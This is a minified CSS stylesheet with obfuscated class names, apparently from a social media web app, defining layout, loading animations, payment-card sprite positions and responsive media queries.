._7XkEo{background:#fafafa;background:rgba(var(--b3f,250,250,250),1);bottom:0;left:0;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12}._2e1VC{z-index:13}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;color:rgba(var(--i1d,38,38,38),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-weight:400;height:44px;padding:0;text-transform:none}.Uam6t{background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;margin:0;padding:0}
._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.H0ovd,.H0ovd:visited{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.abaSk{background:#fff;background:rgba(var(--d87,255,255,255),1);border-top:1px solid #dbdbdb;border-top:1px solid rgba(var(--b38,219,219,219),1);height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding:max(0px)){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
.y2E5d{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1)}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;font-weight:600;margin:20px 16px 8px;text-transform:uppercase}@supports (margin:max(0px)){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
.qXyTW,.UP43G{background:0 0;border:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#0095f6;color:rgba(var(--d69,0,149,246),1)}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
@-webkit-keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@keyframes LoadingBarProgress{0%{background-position:0% 0}to{background-position:125% 0}}@-webkit-keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes LoadingBarEnter{0%{-webkit-transform:scaleX(0);transform:scaleX(0)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.BHkOG{height:3px;background:#27c4f5 -webkit-gradient(linear,left top,right top,from(#27c4f5),color-stop(#a307ba),color-stop(#fd8d32),color-stop(#58c322),to(#27c4f5));background:#27c4f5 -webkit-linear-gradient(left,#27c4f5,#a307ba,#fd8d32,#58c322,#27c4f5);background:#27c4f5 linear-gradient(to right,#27c4f5,#a307ba,#fd8d32,#58c322,#27c4f5);background-size:500%;-webkit-animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;animation:2s linear infinite LoadingBarProgress,.5s ease-out LoadingBarEnter;-webkit-transform-origin:left;transform-origin:left;width:100%}
.S-mcP{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b6a,219,219,219),1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;height:60px;padding:0 20px;width:100%;z-index:2}.m7ETg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;color:rgba(var(--i1d,38,38,38),1);display:inline-block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.AjEzM{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:inherit;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}._2NzhO{-webkit-flex-basis:32px;-ms-flex-preferred-size:32px;flex-basis:32px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.xkdid{margin-right:8px}.xkdid>:not(:first-child){padding-left:8px}.EQ1Mr{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-left:8px}.EQ1Mr>:not(:last-child){padding-right:8px}.Ljd8Q .m7ETg{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.Ljd8Q .xkdid{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0}
.paymentsSpriteAmex,.paymentsSpriteCc,.paymentsSpriteCheckmark,.paymentsSpriteContactinfo,.paymentsSpriteDeliveryinfo,.paymentsSpriteDiscover,.paymentsSpriteJcb,.paymentsSpriteMastercard,.paymentsSpritePaymentinfo,.paymentsSpritePaypal,.paymentsSpriteVisa{background-image:url(/static/bundles/es6/sprite_payments_70cdf3ed970e.png/70cdf3ed970e.png)}.paymentsSpriteAmex{background-repeat:no-repeat;background-position:-189px -38px;height:32px;width:48px}.paymentsSpriteCc,.paymentsSpriteCheckmark{background-repeat:no-repeat;background-position:-189px 0;height:36px;width:54px}.paymentsSpriteCheckmark{background-position:0 0;height:95px;width:95px}.paymentsSpriteContactinfo,.paymentsSpriteDeliveryinfo{background-repeat:no-repeat;background-position:-97px 0;height:72px;width:90px}.paymentsSpriteDeliveryinfo{background-position:0 -97px}.paymentsSpriteDiscover,.paymentsSpriteJcb{background-repeat:no-repeat;background-position:-189px -72px;height:32px;width:48px}.paymentsSpriteJcb{background-position:-189px -106px}.paymentsSpriteMastercard,.paymentsSpritePaymentinfo{background-repeat:no-repeat;background-position:0 -171px;height:32px;width:48px}.paymentsSpritePaymentinfo{background-position:-92px -97px;height:72px;width:90px}.paymentsSpritePaypal,.paymentsSpriteVisa{background-repeat:no-repeat;background-position:-50px -171px;height:32px;width:48px}.paymentsSpriteVisa{background-position:-100px -171px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.paymentsSpriteAmex,.paymentsSpriteCc,.paymentsSpriteCheckmark,.paymentsSpriteContactinfo,.paymentsSpriteDeliveryinfo,.paymentsSpriteDiscover,.paymentsSpriteJcb,.paymentsSpriteMastercard,.paymentsSpritePaymentinfo,.paymentsSpritePaypal,.paymentsSpriteVisa{background-image:url(/static/bundles/es6/sprite_payments_2x_b54ac2e84c57.png/b54ac2e84c57.png)}.paymentsSpriteAmex,.paymentsSpriteCc{background-size:241px 201px;background-position:-187px -37px}.paymentsSpriteCc{background-position:-187px 0}.paymentsSpriteCheckmark,.paymentsSpriteContactinfo{background-size:241px 201px;background-position:0 0}.paymentsSpriteContactinfo{background-position:-96px 0}.paymentsSpriteDeliveryinfo{background-size:241px 201px;background-position:0 -96px}.paymentsSpriteDiscover,.paymentsSpriteJcb{background-size:241px 201px;background-position:-187px -70px}.paymentsSpriteJcb{background-position:-187px -103px}.paymentsSpriteMastercard,.paymentsSpritePaymentinfo{background-size:241px 201px;background-position:-187px -136px}.paymentsSpritePaymentinfo{background-position:-91px -96px}.paymentsSpritePaypal,.paymentsSpriteVisa{background-size:241px 201px;background-position:0 -169px}.paymentsSpriteVisa{background-position:-49px -169px}}
.i54Nc{zoom:.625}
.Jx1OT{background-color:transparent;border:0;padding:0;cursor:pointer}
.Z2m7o{bottom:0;left:0;overflow:hidden;position:fixed;right:0;z-index:500}.CgFia{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.CgFia.rUsiS{-webkit-transform:translateY(100%);transform:translateY(100%)}@media (min-width:736px){.CgFia{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.HGN2m{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:2px;border-top-right-radius:2px;min-width:500px;width:auto}}
.XjicZ{background-color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:44px;padding:0 16px;width:100%}.JBIyP{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:200px}.gxNyb{color:#fff;font-size:14px;line-height:18px;max-height:72px;padding:12px 0;overflow:hidden}
.jIHp4,.k8B3A{overflow:hidden}.k8B3A{max-height:100%;max-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:12px}.jIHp4{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.EJXnl{overflow-x:hidden;overflow-y:auto;max-height:100%;width:100%}
.b5k4S{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;font-size:inherit;font-family:inherit;margin:0;padding:0;text-align:left;text-decoration:none;width:100%}.b5k4S:active{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1)}a.b5k4S:active{opacity:1}.b5k4S,a.b5k4S,a:visited.b5k4S{color:#262626;color:rgba(var(--i1d,38,38,38),1)}.b5k4S.yE2LI,a.b5k4S.yE2LI,a:visited.b5k4S.yE2LI{color:#ed4956;color:rgba(var(--i30,237,73,86),1)}.b5k4S:not(:first-child):before{content:'';background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);display:block;height:1px;width:100%}
.J09pf:not(:first-child):before,.J09pf:not(:last-child):after{content:'';display:block;width:100%;height:1px;background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1)}@media (max-width:735px){.uW6Bg .J09pf:after{content:'';display:block;width:100%;height:1px;background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1)}}
.wlWsm{margin-left:-15px;margin-right:-15px}
.cJSQ3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -12px 13px 0}.HXGt0{border-radius:3px;height:110px;margin:0 12px 12px 0;position:relative;width:110px}.lyTNv{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;background:0 0;border-radius:3px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;opacity:0;position:absolute;width:100%}.fFp_s{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;border:0;color:#fff;color:rgba(var(--eca,255,255,255),1);font-size:72px;font-weight:600;height:100%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;position:absolute;width:100%;z-index:1}.fFp_s:hover{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}._6UcbH{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#262626;background:rgba(var(--i1d,38,38,38),1);border-radius:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:24px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:4px;margin-top:4px;opacity:.4;width:24px}._6UcbH:hover{opacity:.6}.d6rDT{height:100%;width:100%}.-IBgq{background:#fff;background:rgba(var(--d87,255,255,255),1);border:0;border-bottom:1px solid #ddd;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;font-size:14px;margin:10px 0;padding:5px 0;width:100%}
.nnLN_{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-right:0}.hcGS8{border:0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:28px;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;min-width:0;width:100%}.jTmti{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;line-height:28px}.U4210{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;padding-bottom:5px}.KmKiG{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-size:14px;height:28px}.J9RuI{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;height:28px}.eRnhL{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-size:12px;padding-bottom:5px}.hcGS8 .kCULt{background:#fff;background:rgba(var(--d87,255,255,255),1);font-size:14px;width:100%}.NWptD{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:solid 1px #dbdbdb;border:solid 1px rgba(var(--b6a,219,219,219),1);border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);-webkit-box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);box-shadow:0 0 5px rgba(var(--jb7,0,0,0),.0975);margin-top:16px;padding:10px;position:absolute;width:100%;z-index:100}._7Z5Hc:hover{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);border-radius:3px;cursor:pointer}._7Z5Hc{-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;margin-bottom:2px;margin-left:2px;margin-right:2px;margin-top:2px}.cwTzS{margin-bottom:5px;margin-left:5px;margin-right:5px;margin-top:5px}.uPT4Z{height:4px}.PWiwu{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0}.u7aMQ{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:-2px}
.w4UcX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vvxGH{border:hidden;border:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:auto;padding:0;resize:none;width:100%}.vvxGH:focus{outline:0}.vvxGH::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:9px}.vvxGH::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:9px}.vvxGH:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:9px}.vvxGH::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:9px}.vvxGH::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:9px}.Z-63e{border:hidden;border:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:auto;padding:0;resize:none;width:100%}.Z-63e:focus{outline:0}.Z-63e::-webkit-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:3px}.Z-63e::-moz-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:3px}.Z-63e:-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:3px}.Z-63e::-ms-input-placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:3px}.Z-63e::placeholder{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:14px;padding-top:3px}.VQfw_{color:#ed4956;color:rgba(var(--i30,237,73,86),1);font-size:12px;padding-bottom:3px}.mzWBr{display:none}.DnrQJ{color:#8e8e8e;color:rgba(var(--f52,142,142,142),1);font-size:12px;padding-bottom:3px}
.eLAPa{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);display:block;width:100%}.KL4Bh{display:block;overflow:hidden;padding-bottom:100%}.FFVAD{height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}._9AhH0{bottom:0;left:0;position:absolute;right:0;top:0}
._6S0lP{background-color:rgba(0,0,0,.3);bottom:0;left:0;position:absolute;right:0;top:0}.Ln-UN{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;font-weight:600;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.-V_eO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-right:30px}.-V_eO:last-child{margin-right:0}._1P1TY{margin-right:7px}@media (max-width:735px){.Ln-UN{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-V_eO{margin-bottom:7px;margin-right:0}}
.qn-0x{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;bottom:0;left:0;position:absolute;right:0;top:0}
.ZhvQ7{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-top-color:#efefef;border-top-style:solid;border-top-width:1px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:10px;padding-left:12px;padding-right:12px;padding-top:10px}._0Moe9,._9sn2N{margin-right:8px}._0Moe9,.V48c7{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.HSPRR{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}._9sn2N{color:#262626;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}._9sn2N:visited{color:#262626}.V48c7{white-space:nowrap;font-size:12px;color:#8e8e8e}.V48c7:visited{color:#8e8e8e}
.-nal3,.-nal3:active,.-nal3:visited,.-nal3:hover{color:inherit}._81NM2,a._81NM2,a:visited._81NM2{text-align:center;color:#8e8e8e;color:rgba(var(--f52,142,142,142),1)}.g47SY{color:#262626;color:rgba(var(--i1d,38,38,38),1);font-weight:600}.lOXF2{display:block}
.Nnq7C{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Nnq7C>*{-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%}
.X2wjv{display:block;float:left;margin:2px 2px 0 0;width:calc(33.3333% - 2px)}.zXVss{margin-right:-2px}@media (min-width:736px){.X2wjv{margin:0 28px 28px 0;width:calc(33.3333% - 28px)}.zXVss{margin:0 -28px 0 0}}
.rEV4T{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;left:0;margin:15px 15px 0 0;pointer-events:none;position:absolute;right:0;top:0}.d2d8R{margin:5px 5px 0 0}@media (max-width:735px){.rEV4T{margin:5px 5px 0 0}}
.V_TV1{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-2px}._NI_W{-webkit-animation:1s infinite alternate MediaGridLoadingShimmerAnimation;animation:1s infinite alternate MediaGridLoadingShimmerAnimation;background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);margin:0 2px 2px 0;padding-bottom:calc(33.3333% - 2px);padding-right:calc(33.3333% - 2px)}@media (min-width:736px){.V_TV1{margin-right:-28px}._NI_W{margin:0 28px 28px 0;padding-bottom:calc(33.3333% - 28px);padding-right:calc(33.3333% - 28px)}}@-webkit-keyframes MediaGridLoadingShimmerAnimation{0%{opacity:1}to{opacity:.3}}@keyframes MediaGridLoadingShimmerAnimation{0%{opacity:1}to{opacity:.3}}
.Id0Rh{margin-top:40px;height:48px}
@media (min-width:736px){.D4hvF{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);border-radius:4px;margin-bottom:50px;margin-right:50px;overflow:hidden;width:calc(50% - 25px)}.D4hvF:nth-child(2n){margin-right:0}.G8YYj{margin-right:2px;width:calc(33.33333% - 1.33333px)}.G8YYj:last-child{margin-right:0}.PAP16{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}}@media (max-width:735px){.D4hvF{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1);width:100%}.G8YYj{margin-right:2px;overflow:hidden;width:calc(33.33333% - 1.33333px)}.G8YYj:first-child{border-radius:4px 0 0 4px}.G8YYj:last-child{border-radius:0 4px 4px 0;margin-right:0}.PAP16{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px 16px 16px;width:100%}}.PAP16>*{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}
.j5K5y{-webkit-animation:1s infinite alternate CategoryMediaPreviewLoadingShimmerAnimation;animation:1s infinite alternate CategoryMediaPreviewLoadingShimmerAnimation}.CnlUg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.-nJJp{background-color:#efefef;background-color:rgba(var(--bb2,239,239,239),1);max-width:calc(33.3333% - 2px);padding-bottom:calc(33.3333% - 2px);position:relative}.-nJJp:last-child{-webkit-align-self:right;-ms-flex-item-align:right;align-self:right}.-nJJp:first-child{-webkit-align-self:left;-ms-flex-item-align:left;align-self:left}@media (min-width:736px){.j5K5y{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border:1px solid #dbdbdb;border:1px solid rgba(var(--b38,219,219,219),1);border-radius:4px;margin-bottom:50px;margin-right:50px;overflow:hidden;width:calc(50% - 25px)}.j5K5y:nth-child(2n){margin-right:0}.CnlUg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%}}@media (max-width:735px){.j5K5y{border-bottom:1px solid #dbdbdb;border-bottom:1px solid rgba(var(--b38,219,219,219),1);width:100%}.CnlUg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px 16px 16px;width:100%}.-nJJp{overflow:hidden}.-nJJp:last-child{border-radius:0 4px 4px 0}.-nJJp:first-child{border-radius:4px 0 0 4px}}.CnlUg>*{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@-webkit-keyframes CategoryMediaPreviewLoadingShimmerAnimation{0%{opacity:1}to{opacity:.3}}@keyframes CategoryMediaPreviewLoadingShimmerAnimation{0%{opacity:1}to{opacity:.3}}
.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.o64aR,._3Laht{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1)}.uzKWK,._09ncq{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1)}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.pC2e0{background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);padding-left:16px;padding-right:16px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;background-color:#fafafa;background-color:rgba(var(--b3f,250,250,250),1);padding:0}.f11OC{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;padding:0 20px}.f11OC{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.R4HNP{-webkit-flex-basis:54px;-ms-flex-preferred-size:54px;flex-basis:54px}.tUEmP{-webkit-flex-basis:55px;-ms-flex-preferred-size:55px;flex-basis:55px}.oBPxI{margin-bottom:44px}.CsONw{margin-bottom:40px}
.Z_Gl2{background-color:#fff;background-color:rgba(var(--d87,255,255,255),1);border-top:1px solid rgba(0,0,0,.0975);border-top:1px solid rgba(var(--jb7,0,0,0),.0975);bottom:44px;opacity:.97;position:fixed;width:100%}@supports (margin-bottom:env(safe-area-inset-bottom)){.Z_Gl2{margin-bottom:env(safe-area-inset-bottom)}}
._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
